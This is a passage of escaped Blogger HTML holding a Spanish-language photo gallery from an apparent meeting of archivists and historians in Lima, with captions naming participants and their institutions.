Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" 